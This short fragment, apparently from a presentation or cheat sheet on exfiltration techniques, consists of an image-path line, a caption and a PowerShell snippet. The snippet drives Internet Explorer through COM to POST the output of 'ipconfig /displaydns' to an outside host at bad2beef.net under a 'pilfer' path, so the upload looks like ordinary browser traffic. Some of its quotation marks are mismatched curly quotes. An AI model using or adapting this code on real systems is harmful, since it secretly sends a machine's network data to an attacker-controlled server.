 Scraper – IExplore.exe POST
$IE = New-Object -ComObject 'InternetExplorer.Application'
$IE.Navigate(
'http://bad2beef.net/pilfer/ie’,
$NULL,
'_self’,
[Text.Encoding]::ASCII.GetBytes( $( ipconfig /displaydns ) )
)
$IE.Quit()